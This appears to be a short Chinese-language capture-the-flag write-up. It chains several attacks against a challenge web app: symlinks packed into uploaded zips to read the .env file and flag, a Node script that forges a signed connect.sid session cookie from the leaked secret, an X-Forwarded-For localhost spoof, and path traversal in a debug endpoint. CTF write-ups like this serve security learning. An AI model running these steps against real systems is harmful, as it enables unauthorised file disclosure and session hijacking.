ln -s ../../.env ./env
zip -y 1.zip ./server ./env
下载 server 和 env 两个文件,获取到 develop 用户的 sid 是 amwvsLiDgNHm2XXfoynBUNRA2iWoEH5E ,以及 SESSION_SECRET=3df35e5dd772dd98a6feb5475d0459f8e18e08a46f48ec68234173663fca377b
用下面的脚本伪造 develop 的 cookie
const signature = require('cookie-signature');

const secret = "3df35e5dd772dd98a6feb5475d0459f8e18e08a46f48ec68234173663fca377b";
const sid = "amwvsLiDgNHm2XXfoynBUNRA2iWoEH5E";

const cookieVal = 's:' + signature.sign(sid, secret);
console.log("connect.sid=" + cookieVal);
connect.sid=s%3AamwvsLiDgNHm2XXfoynBUNRA2iWoEH5E%2ER3H281arLqbqxxVlw9hWgdoQRZpcJElSLSSn6rdnloE
修改 cookie ,添加请求头 X-Forwarded-For: 127.0.0.1 ,访问 /debug/files?session_id=../../
得到 flag 在 /tlhedn6f 路径下
构造 zip ,加入 ../../../tlhedn6f/flag.txt 的符号链接
上传zip文件后下载 flag.txt